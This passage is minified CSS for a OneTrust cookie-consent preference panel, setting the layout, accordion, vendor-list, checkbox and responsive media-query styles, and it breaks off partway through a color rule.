.ot-cat-header+.ot-tgl{padding-left:28px}#onetrust-pc-sdk .ot-sel-all-hdr,#onetrust-pc-sdk .ot-sel-all-chkbox{display:inline-block;width:100%;position:relative}#onetrust-pc-sdk .ot-sel-all-chkbox{z-index:1}#onetrust-pc-sdk .ot-sel-all{margin:0;position:relative;padding-right:23px;float:right}#onetrust-pc-sdk .ot-consent-hdr,#onetrust-pc-sdk .ot-li-hdr{float:right;font-size:.812em;line-height:normal;text-align:center;word-break:break-word;word-wrap:break-word}#onetrust-pc-sdk .ot-li-hdr{max-width:100px;padding-right:10px}#onetrust-pc-sdk .ot-consent-hdr{max-width:55px}#onetrust-pc-sdk #ot-selall-licntr{display:block;width:21px;height:auto;float:right;position:relative;right:80px}#onetrust-pc-sdk #ot-selall-licntr label{position:absolute}#onetrust-pc-sdk .ot-ven-ctgl{margin-left:66px}#onetrust-pc-sdk .ot-ven-litgl+.ot-arw-cntr{margin-left:81px}#onetrust-pc-sdk .ot-enbl-chr .ot-host-cnt .ot-tgl-cntr{width:auto}#onetrust-pc-sdk #ot-lst-cnt:not(.ot-host-cnt) .ot-tgl-cntr{width:auto;top:auto;height:20px}#onetrust-pc-sdk #ot-lst-cnt .ot-chkbox{position:relative;display:inline-block;width:28px;height:28px}#onetrust-pc-sdk #ot-lst-cnt .ot-chkbox label{position:absolute;padding:0;width:28px;height:28px}#onetrust-pc-sdk #ot-lst-cnt .ot-vnd-info-cntr{border:1px solid #d8d8d8;padding:.75rem 2rem;padding-bottom:0;width:auto;margin-top:.5rem}#onetrust-pc-sdk .ot-acc-grpdesc+.ot-leg-btn-container{padding-left:20px;padding-right:20px;width:calc(100% - 40px);margin-bottom:5px}#onetrust-pc-sdk .ot-subgrp .ot-leg-btn-container{margin-bottom:5px}#onetrust-pc-sdk #ot-ven-lst .ot-leg-btn-container{margin-top:10px}#onetrust-pc-sdk .ot-leg-btn-container{display:inline-block;width:100%;margin-bottom:10px}#onetrust-pc-sdk .ot-leg-btn-container button{height:auto;padding:6.5px 8px;margin-bottom:0;letter-spacing:0;font-size:.75em;line-height:normal}#onetrust-pc-sdk .ot-leg-btn-container svg{display:none;height:14px;width:14px;padding-right:5px;vertical-align:sub}#onetrust-pc-sdk .ot-active-leg-btn{cursor:default;pointer-events:none}#onetrust-pc-sdk .ot-active-leg-btn svg{display:inline-block}#onetrust-pc-sdk .ot-remove-objection-handler{text-decoration:underline;padding:0;font-size:.75em;font-weight:600;line-height:1;padding-left:10px}#onetrust-pc-sdk .ot-obj-leg-btn-handler span{font-weight:bold;text-align:center;font-size:inherit;line-height:1.5}#onetrust-pc-sdk.ot-close-btn-link #close-pc-btn-handler{border:none;height:auto;line-height:1.5;text-decoration:underline;font-size:.69em;background:none;right:15px;top:15px;width:auto;font-weight:normal}#onetrust-pc-sdk .ot-pgph-link{font-size:.813em !important;margin-top:10px;position:relative}#onetrust-pc-sdk .ot-pgph-link.ot-pgph-link-subgroup{margin-bottom:1rem}#onetrust-pc-sdk .ot-accordion-layout .ot-pgph-link{margin-top:5px}#onetrust-pc-sdk .ot-pgph-contr{margin:0 2.5rem}#onetrust-pc-sdk .ot-pgph-title{font-size:1.18rem;margin-bottom:2rem}#onetrust-pc-sdk .ot-pgph-desc{font-size:1rem;font-weight:400;margin-bottom:2rem;line-height:1.5rem}#onetrust-pc-sdk .ot-pgph-desc:not(:last-child):after{content:"";width:96%;display:block;margin:0 auto;padding-bottom:2rem;border-bottom:1px solid #e9e9e9}#onetrust-pc-sdk .ot-cat-header{float:left;font-weight:600;font-size:.875em;line-height:1.5;max-width:90%;vertical-align:middle}#onetrust-pc-sdk .ot-vnd-item>button:focus{outline:#000 solid 2px}#onetrust-pc-sdk .ot-vnd-item>button{position:absolute;cursor:pointer;width:100%;height:100%;margin:0;top:0;left:0;z-index:1;max-width:none;border:none}#onetrust-pc-sdk .ot-vnd-item>button[aria-expanded=false]~.ot-acc-txt{margin-top:0;max-height:0;opacity:0;overflow:hidden;width:100%;transition:.25s ease-out;display:none}#onetrust-pc-sdk .ot-vnd-item>button[aria-expanded=true]~.ot-acc-txt{transition:.1s ease-in;margin-top:10px;width:100%;overflow:auto;display:block}#onetrust-pc-sdk .ot-vnd-item>button[aria-expanded=true]~.ot-acc-grpcntr{width:auto;margin-top:0px;padding-bottom:10px}#onetrust-pc-sdk .ot-accordion-layout.ot-cat-item{position:relative;border-radius:2px;margin:0;padding:0;border:1px solid #d8d8d8;border-top:none;width:calc(100% - 2px);float:left}#onetrust-pc-sdk .ot-accordion-layout.ot-cat-item:first-of-type{margin-top:10px;border-top:1px solid #d8d8d8}#onetrust-pc-sdk .ot-accordion-layout .ot-acc-grpdesc{padding-left:20px;padding-right:20px;width:calc(100% - 40px);font-size:.812em;margin-bottom:10px;margin-top:15px}#onetrust-pc-sdk .ot-accordion-layout .ot-acc-grpdesc>ul{padding-top:10px}#onetrust-pc-sdk .ot-accordion-layout .ot-acc-grpdesc>ul li{padding-top:0;line-height:1.5;padding-bottom:10px}#onetrust-pc-sdk .ot-accordion-layout div+.ot-acc-grpdesc{margin-top:5px}#onetrust-pc-sdk .ot-accordion-layout .ot-vlst-cntr:first-child{margin-top:10px}#onetrust-pc-sdk .ot-accordion-layout .ot-vlst-cntr:last-child,#onetrust-pc-sdk .ot-accordion-layout .ot-hlst-cntr:last-child{margin-bottom:5px}#onetrust-pc-sdk .ot-accordion-layout .ot-acc-hdr{padding-top:11.5px;padding-bottom:11.5px;padding-left:20px;padding-right:20px;width:calc(100% - 40px);display:inline-block}#onetrust-pc-sdk .ot-accordion-layout .ot-acc-txt{width:100%;padding:0}#onetrust-pc-sdk .ot-accordion-layout .ot-subgrp-cntr{padding-left:20px;padding-right:15px;padding-bottom:0;width:calc(100% - 35px)}#onetrust-pc-sdk .ot-accordion-layout .ot-subgrp{padding-right:5px}#onetrust-pc-sdk .ot-accordion-layout .ot-acc-grpcntr{z-index:1;position:relative}#onetrust-pc-sdk .ot-accordion-layout .ot-cat-header+.ot-arw-cntr{position:absolute;top:50%;transform:translateY(-50%);right:20px;margin-top:-2px}#onetrust-pc-sdk .ot-accordion-layout .ot-cat-header+.ot-arw-cntr .ot-arw{width:15px;height:20px;margin-left:5px;color:dimgray}#onetrust-pc-sdk .ot-accordion-layout .ot-cat-header{float:none;color:#2e3644;margin:0;display:inline-block;height:auto;word-wrap:break-word;min-height:inherit}#onetrust-pc-sdk .ot-accordion-layout .ot-vlst-cntr,#onetrust-pc-sdk .ot-accordion-layout .ot-hlst-cntr{padding-left:20px;width:calc(100% - 20px);display:inline-block;margin-top:0;padding-bottom:2px}#onetrust-pc-sdk .ot-accordion-layout .ot-acc-hdr{position:relative;min-height:25px}#onetrust-pc-sdk .ot-accordion-layout h4~.ot-tgl,#onetrust-pc-sdk .ot-accordion-layout h4~.ot-always-active{position:absolute;top:50%;transform:translateY(-50%);right:20px}#onetrust-pc-sdk .ot-accordion-layout h4~.ot-tgl+.ot-tgl{right:95px}#onetrust-pc-sdk .ot-accordion-layout .category-vendors-list-handler,#onetrust-pc-sdk .ot-accordion-layout .category-vendors-list-handler+a{margin-top:5px}#onetrust-pc-sdk #ot-lst-cnt{margin-top:1rem;max-height:calc(100% - 96px)}#onetrust-pc-sdk #ot-lst-cnt .ot-vnd-info-cntr{border:1px solid #d8d8d8;padding:.75rem 2rem;padding-bottom:0;width:auto;margin-top:.5rem}#onetrust-pc-sdk #ot-lst-cnt .ot-vnd-info{margin-bottom:1rem;padding-left:.75rem;padding-right:.75rem;display:flex;flex-direction:column}#onetrust-pc-sdk #ot-lst-cnt .ot-vnd-info[data-vnd-info-key*=DPOEmail]{border-top:1px solid #d8d8d8;padding-top:1rem}#onetrust-pc-sdk #ot-lst-cnt .ot-vnd-info[data-vnd-info-key*=DPOLink]{border-bottom:1px solid #d8d8d8;padding-bottom:1rem}#onetrust-pc-sdk #ot-lst-cnt .ot-vnd-info .ot-vnd-lbl{font-weight:bold;font-size:.85em;margin-bottom:.5rem}#onetrust-pc-sdk #ot-lst-cnt .ot-vnd-info .ot-vnd-cnt{margin-left:.5rem;font-weight:500;font-size:.85rem}#onetrust-pc-sdk .ot-vs-list,#onetrust-pc-sdk .ot-vnd-serv{width:auto;padding:1rem 1.25rem;padding-bottom:0}#onetrust-pc-sdk .ot-vs-list .ot-vnd-serv-hdr-cntr,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-serv-hdr-cntr{padding-bottom:.75rem;border-bottom:1px solid #d8d8d8}#onetrust-pc-sdk .ot-vs-list .ot-vnd-serv-hdr-cntr .ot-vnd-serv-hdr,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-serv-hdr-cntr .ot-vnd-serv-hdr{font-weight:600;font-size:.95em;line-height:2;margin-left:.5rem}#onetrust-pc-sdk .ot-vs-list .ot-vnd-item,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item{border:none;margin:0;padding:0}#onetrust-pc-sdk .ot-vs-list .ot-vnd-item button,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item button{outline:none;border-bottom:1px solid #d8d8d8}#onetrust-pc-sdk .ot-vs-list .ot-vnd-item button[aria-expanded=true],#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item button[aria-expanded=true]{border-bottom:none}#onetrust-pc-sdk .ot-vs-list .ot-vnd-item:first-child,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item:first-child{margin-top:.25rem;border-top:unset}#onetrust-pc-sdk .ot-vs-list .ot-vnd-item:last-child,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item:last-child{margin-bottom:.5rem}#onetrust-pc-sdk .ot-vs-list .ot-vnd-item:last-child button,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item:last-child button{border-bottom:none}#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-vnd-info-cntr,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-vnd-info-cntr{border:1px solid #d8d8d8;padding:.75rem 1.75rem;padding-bottom:0;width:auto;margin-top:.5rem}#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-vnd-info,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-vnd-info{margin-bottom:1rem;padding-left:.75rem;padding-right:.75rem;display:flex;flex-direction:column}#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-vnd-info[data-vnd-info-key*=DPOEmail],#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-vnd-info[data-vnd-info-key*=DPOEmail]{border-top:1px solid #d8d8d8;padding-top:1rem}#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-vnd-info[data-vnd-info-key*=DPOLink],#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-vnd-info[data-vnd-info-key*=DPOLink]{border-bottom:1px solid #d8d8d8;padding-bottom:1rem}#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-vnd-info .ot-vnd-lbl,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-vnd-info .ot-vnd-lbl{font-weight:bold;font-size:.85em;margin-bottom:.5rem}#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-vnd-info .ot-vnd-cnt,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-vnd-info .ot-vnd-cnt{margin-left:.5rem;font-weight:500;font-size:.85rem}#onetrust-pc-sdk .ot-vs-list.ot-vnd-subgrp-cnt,#onetrust-pc-sdk .ot-vnd-serv.ot-vnd-subgrp-cnt{padding-left:40px}#onetrust-pc-sdk .ot-vs-list.ot-vnd-subgrp-cnt .ot-vnd-serv-hdr-cntr .ot-vnd-serv-hdr,#onetrust-pc-sdk .ot-vnd-serv.ot-vnd-subgrp-cnt .ot-vnd-serv-hdr-cntr .ot-vnd-serv-hdr{font-size:.8em}#onetrust-pc-sdk .ot-vs-list.ot-vnd-subgrp-cnt .ot-cat-header,#onetrust-pc-sdk .ot-vnd-serv.ot-vnd-subgrp-cnt .ot-cat-header{font-size:.8em}#onetrust-pc-sdk .ot-subgrp-cntr .ot-vnd-serv{margin-bottom:1rem;padding:1rem .95rem}#onetrust-pc-sdk .ot-subgrp-cntr .ot-vnd-serv .ot-vnd-serv-hdr-cntr{padding-bottom:.75rem;border-bottom:1px solid #d8d8d8}#onetrust-pc-sdk .ot-subgrp-cntr .ot-vnd-serv .ot-vnd-serv-hdr-cntr .ot-vnd-serv-hdr{font-weight:700;font-size:.8em;line-height:20px;margin-left:.82rem}#onetrust-pc-sdk .ot-subgrp-cntr .ot-cat-header{font-weight:700;font-size:.8em;line-height:20px}#onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps .ot-vnd-serv .ot-vnd-lst-cont .ot-accordion-layout .ot-acc-hdr div.ot-chkbox{margin-left:.82rem}#onetrust-pc-sdk .ot-vs-config .ot-acc-hdr,#onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr,#onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps .ot-acc-hdr,#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr,#onetrust-pc-sdk #ot-pc-lst .ot-vs-list .ot-vnd-item .ot-acc-hdr,#onetrust-pc-sdk .ot-accordion-layout.ot-checkbox-consent .ot-acc-hdr{padding:.7rem 0;margin:0;display:flex;width:100%;align-items:center;justify-content:space-between}#onetrust-pc-sdk .ot-vs-config .ot-acc-hdr div:first-child,#onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr div:first-child,#onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps .ot-acc-hdr div:first-child,#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr div:first-child,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr div:first-child,#onetrust-pc-sdk #ot-pc-lst .ot-vs-list .ot-vnd-item .ot-acc-hdr div:first-child,#onetrust-pc-sdk .ot-accordion-layout.ot-checkbox-consent .ot-acc-hdr div:first-child{margin-left:.5rem}#onetrust-pc-sdk .ot-vs-config .ot-acc-hdr div:last-child,#onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr div:last-child,#onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps .ot-acc-hdr div:last-child,#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr div:last-child,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr div:last-child,#onetrust-pc-sdk #ot-pc-lst .ot-vs-list .ot-vnd-item .ot-acc-hdr div:last-child,#onetrust-pc-sdk .ot-accordion-layout.ot-checkbox-consent .ot-acc-hdr div:last-child{margin-right:.5rem;margin-left:.5rem}#onetrust-pc-sdk .ot-vs-config .ot-acc-hdr .ot-always-active,#onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr .ot-always-active,#onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps .ot-acc-hdr .ot-always-active,#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-always-active,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr .ot-always-active,#onetrust-pc-sdk #ot-pc-lst .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-always-active,#onetrust-pc-sdk .ot-accordion-layout.ot-checkbox-consent .ot-acc-hdr .ot-always-active{position:relative;right:unset;top:unset;transform:unset}#onetrust-pc-sdk .ot-vs-config .ot-acc-hdr .ot-plus-minus,#onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr .ot-plus-minus,#onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps .ot-acc-hdr .ot-plus-minus,#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-plus-minus,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr .ot-plus-minus,#onetrust-pc-sdk #ot-pc-lst .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-plus-minus,#onetrust-pc-sdk .ot-accordion-layout.ot-checkbox-consent .ot-acc-hdr .ot-plus-minus{top:0}#onetrust-pc-sdk .ot-vs-config .ot-acc-hdr .ot-arw-cntr,#onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr .ot-arw-cntr,#onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps .ot-acc-hdr .ot-arw-cntr,#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-arw-cntr,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr .ot-arw-cntr,#onetrust-pc-sdk #ot-pc-lst .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-arw-cntr,#onetrust-pc-sdk .ot-accordion-layout.ot-checkbox-consent .ot-acc-hdr .ot-arw-cntr{float:none;top:unset;right:unset;transform:unset;margin-top:-2px;position:relative}#onetrust-pc-sdk .ot-vs-config .ot-acc-hdr .ot-cat-header,#onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr .ot-cat-header,#onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps .ot-acc-hdr .ot-cat-header,#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-cat-header,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr .ot-cat-header,#onetrust-pc-sdk #ot-pc-lst .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-cat-header,#onetrust-pc-sdk .ot-accordion-layout.ot-checkbox-consent .ot-acc-hdr .ot-cat-header{flex:1;margin:0 .5rem}#onetrust-pc-sdk .ot-vs-config .ot-acc-hdr .ot-tgl,#onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr .ot-tgl,#onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps .ot-acc-hdr .ot-tgl,#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-tgl,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr .ot-tgl,#onetrust-pc-sdk #ot-pc-lst .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-tgl,#onetrust-pc-sdk .ot-accordion-layout.ot-checkbox-consent .ot-acc-hdr .ot-tgl{position:relative;transform:none;right:0;top:0;float:none}#onetrust-pc-sdk .ot-vs-config .ot-acc-hdr .ot-chkbox,#onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr .ot-chkbox,#onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps .ot-acc-hdr .ot-chkbox,#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-chkbox,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr .ot-chkbox,#onetrust-pc-sdk #ot-pc-lst .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-chkbox,#onetrust-pc-sdk .ot-accordion-layout.ot-checkbox-consent .ot-acc-hdr .ot-chkbox{position:relative;margin:0 .5rem}#onetrust-pc-sdk .ot-vs-config .ot-acc-hdr .ot-chkbox label,#onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr .ot-chkbox label,#onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps .ot-acc-hdr .ot-chkbox label,#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-chkbox label,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr .ot-chkbox label,#onetrust-pc-sdk #ot-pc-lst .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-chkbox label,#onetrust-pc-sdk .ot-accordion-layout.ot-checkbox-consent .ot-acc-hdr .ot-chkbox label{padding:0}#onetrust-pc-sdk .ot-vs-config .ot-acc-hdr .ot-chkbox label::before,#onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr .ot-chkbox label::before,#onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps .ot-acc-hdr .ot-chkbox label::before,#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-chkbox label::before,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr .ot-chkbox label::before,#onetrust-pc-sdk #ot-pc-lst .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-chkbox label::before,#onetrust-pc-sdk .ot-accordion-layout.ot-checkbox-consent .ot-acc-hdr .ot-chkbox label::before{position:relative}#onetrust-pc-sdk .ot-vs-config .ot-acc-hdr .ot-chkbox input,#onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr .ot-chkbox input,#onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps .ot-acc-hdr .ot-chkbox input,#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-chkbox input,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr .ot-chkbox input,#onetrust-pc-sdk #ot-pc-lst .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-chkbox input,#onetrust-pc-sdk .ot-accordion-layout.ot-checkbox-consent .ot-acc-hdr .ot-chkbox input{position:absolute;cursor:pointer;width:100%;height:100%;opacity:0;margin:0;top:0;left:0;z-index:1}#onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps li.ot-subgrp .ot-acc-hdr h5.ot-cat-header,#onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps li.ot-subgrp .ot-acc-hdr h4.ot-cat-header{margin:0}#onetrust-pc-sdk .ot-vs-config .ot-subgrp-cntr ul.ot-subgrps li.ot-subgrp h5{top:0;line-height:20px}#onetrust-pc-sdk .ot-vs-list{display:flex;flex-direction:column;padding:0;margin:.5rem 4px}#onetrust-pc-sdk .ot-vs-selc-all{display:flex;padding:0;float:unset;align-items:center;justify-content:flex-start}#onetrust-pc-sdk .ot-vs-selc-all.ot-toggle-conf{justify-content:flex-end}#onetrust-pc-sdk .ot-vs-selc-all.ot-toggle-conf.ot-caret-conf .ot-sel-all-chkbox{margin-right:48px}#onetrust-pc-sdk .ot-vs-selc-all.ot-toggle-conf .ot-sel-all-chkbox{margin:0;padding:0;margin-right:14px;justify-content:flex-end}#onetrust-pc-sdk .ot-vs-selc-all.ot-toggle-conf #ot-selall-vencntr.ot-chkbox,#onetrust-pc-sdk .ot-vs-selc-all.ot-toggle-conf #ot-selall-vencntr.ot-tgl{display:inline-block;right:unset;width:auto;height:auto;float:none}#onetrust-pc-sdk .ot-vs-selc-all.ot-toggle-conf #ot-selall-vencntr label{width:45px;height:25px}#onetrust-pc-sdk .ot-vs-selc-all .ot-sel-all-chkbox{margin-right:11px;margin-left:.75rem;display:flex;align-items:center}#onetrust-pc-sdk .ot-vs-selc-all .sel-all-hdr{margin:0 1.25rem;font-size:.812em;line-height:normal;text-align:center;word-break:break-word;word-wrap:break-word}#onetrust-pc-sdk .ot-vnd-list-cnt #ot-selall-vencntr.ot-chkbox{float:unset;right:0}#onetrust-pc-sdk[dir=rtl] #ot-back-arw,#onetrust-pc-sdk[dir=rtl] input~.ot-acc-hdr .ot-arw{transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg)}#onetrust-pc-sdk[dir=rtl] input:checked~.ot-acc-hdr .ot-arw{transform:rotate(270deg);-o-transform:rotate(270deg);-ms-transform:rotate(270deg);-webkit-transform:rotate(270deg)}#onetrust-pc-sdk[dir=rtl] .ot-chkbox label::after{transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);border-left:0;border-right:3px solid}#onetrust-pc-sdk[dir=rtl] .ot-search-cntr>svg{right:0}@media only screen and (max-width: 600px){#onetrust-pc-sdk.otPcCenter{left:0;min-width:100%;height:100%;top:0;border-radius:0}#onetrust-pc-sdk #ot-pc-content,#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container{margin:1px 3px 0 10px;padding-right:10px;width:calc(100% - 23px)}#onetrust-pc-sdk #ot-pc-content.ot-button-order-container,#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container.ot-button-order-container{margin:0;width:100%;padding:.5em 1em;flex-direction:column;box-sizing:border-box;height:calc(100% - 30px);justify-content:space-around}#onetrust-pc-sdk #ot-pc-content.ot-button-order-container *[class*=ot-button-order-],#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container.ot-button-order-container *[class*=ot-button-order-]{margin:0 !important}#onetrust-pc-sdk .ot-btn-container button{max-width:none;letter-spacing:.01em}#onetrust-pc-sdk #close-pc-btn-handler{top:10px;right:17px}#onetrust-pc-sdk p{font-size:.7em}#onetrust-pc-sdk #ot-pc-hdr{margin:10px 10px 0 5px;width:calc(100% - 15px)}#onetrust-pc-sdk .vendor-search-handler{font-size:1em}#onetrust-pc-sdk #ot-back-arw{margin-left:12px}#onetrust-pc-sdk #ot-lst-cnt{margin:0;padding:0 5px 0 10px;min-width:95%}#onetrust-pc-sdk .switch+p{max-width:80%}#onetrust-pc-sdk .ot-ftr-stacked button{width:100%}#onetrust-pc-sdk #ot-fltr-cnt{max-width:320px;width:90%;border-top-right-radius:0;border-bottom-right-radius:0;margin:0;margin-left:15px;left:auto;right:40px;top:85px}#onetrust-pc-sdk .ot-fltr-opt{margin-left:25px;margin-bottom:10px}#onetrust-pc-sdk .ot-pc-refuse-all-handler{margin-bottom:0}#onetrust-pc-sdk #ot-fltr-cnt{right:40px}}@media only screen and (max-width: 500px){#onetrust-pc-sdk .ot-fltr-cntr,#onetrust-pc-sdk #ot-fltr-cnt{right:10px}#onetrust-pc-sdk #ot-anchor{right:25px}#onetrust-pc-sdk button{width:100%}#onetrust-pc-sdk:not(.ot-addtl-vendors) #ot-pc-lst:not(.ot-enbl-chr) .ot-sel-all{padding-right:9px}#onetrust-pc-sdk:not(.ot-addtl-vendors) #ot-pc-lst:not(.ot-enbl-chr) .ot-tgl-cntr{right:0}#onetrust-pc-sdk .ot-btn-container.ot-button-order-container .ot-pc-refuse-all-handler,#onetrust-pc-sdk .ot-btn-container.ot-button-order-container .save-preference-btn-handler,#onetrust-pc-sdk .ot-btn-container.ot-button-order-container #accept-recommended-btn-handler{width:100%}}@media(min-width: 768px){#onetrust-pc-sdk.ot-tgl-with-label .ot-label-status{display:inline}#onetrust-pc-sdk.ot-tgl-with-label #ot-pc-lst .ot-label-status{display:none}}@media only screen and (max-width: 896px)and (max-height: 425px)and (orientation: landscape){#onetrust-pc-sdk.otPcCenter{left:0;top:0;min-width:100%;height:100%;border-radius:0}#onetrust-pc-sdk .ot-pc-header{height:auto;min-height:20px}#onetrust-pc-sdk .ot-pc-header .ot-pc-logo{max-height:30px}#onetrust-pc-sdk .ot-pc-footer{max-height:60px;overflow-y:auto}#onetrust-pc-sdk #ot-pc-content,#onetrust-pc-sdk #ot-pc-lst{bottom:70px}#onetrust-pc-sdk.ot-ftr-stacked #ot-pc-content{bottom:70px}#onetrust-pc-sdk #ot-anchor{left:initial;right:50px}#onetrust-pc-sdk #ot-lst-title{margin-top:12px}#onetrust-pc-sdk #ot-lst-title *{font-size:inherit}#onetrust-pc-sdk #ot-pc-hdr input{margin-right:0;padding-right:45px}#onetrust-pc-sdk .switch+p{max-width:85%}#onetrust-pc-sdk #ot-sel-blk{position:static}#onetrust-pc-sdk #ot-pc-lst{overflow:auto}#onetrust-pc-sdk #ot-lst-cnt{max-height:none;overflow:initial}#onetrust-pc-sdk #ot-lst-cnt.no-results{height:auto}#onetrust-pc-sdk input{font-size:1em !important}#onetrust-pc-sdk p{font-size:.6em}#onetrust-pc-sdk #ot-fltr-modal{width:100%;top:0}#onetrust-pc-sdk ul li p,#onetrust-pc-sdk .category-vendors-list-handler,#onetrust-pc-sdk .category-vendors-list-handler+a,#onetrust-pc-sdk .category-host-list-handler{font-size:.6em}#onetrust-pc-sdk.ot-shw-fltr #ot-anchor{display:none !important}#onetrust-pc-sdk.ot-shw-fltr #ot-pc-lst{height:100% !important;overflow:hidden;top:0px}#onetrust-pc-sdk.ot-shw-fltr #ot-fltr-cnt{margin:0;height:100%;max-height:none;padding:10px;top:0;width:calc(100% - 20px);position:absolute;right:0;left:0;max-width:none}#onetrust-pc-sdk.ot-shw-fltr .ot-fltr-scrlcnt{max-height:calc(100% - 65px)}}
            #onetrust-consent-sdk #onetrust-pc-sdk,
                #onetrust-consent-sdk #ot-search-cntr,
                #onetrust-consent-sdk #onetrust-pc-sdk .ot-switch.ot-toggle,
                #onetrust-consent-sdk #onetrust-pc-sdk ot-grp-hdr1 .checkbox,
                #onetrust-consent-sdk #onetrust-pc-sdk #ot-pc-title:after
                ,#onetrust-consent-sdk #onetrust-pc-sdk #ot-sel-blk,
                        #onetrust-consent-sdk #onetrust-pc-sdk #ot-fltr-cnt,
                        #onetrust-consent-sdk #onetrust-pc-sdk #ot-anchor {
                    background-color: #FFFFFF;
                }
               
            #onetrust-consent-sdk #onetrust-pc-sdk h3,
                #onetrust-consent-sdk #onetrust-pc-sdk h4,
                #onetrust-consent-sdk #onetrust-pc-sdk h5,
                #onetrust-consent-sdk #onetrust-pc-sdk h6,
                #onetrust-consent-sdk #onetrust-pc-sdk p,
                #onetrust-consent-sdk #onetrust-pc-sdk #ot-ven-lst .ot-ven-opts p,
                #onetrust-consent-sdk #onetrust-pc-sdk #ot-pc-desc,
                #onetrust-consent-sdk #onetrust-pc-sdk #ot-pc-title,
                #onetrust-consent-sdk #onetrust-pc-sdk .ot-li-title,
                #onetrust-consent-sdk #onetrust-pc-sdk .ot-sel-all-hdr span,
                #onetrust-consent-sdk #onetrust-pc-sdk #ot-host-lst .ot-host-info,
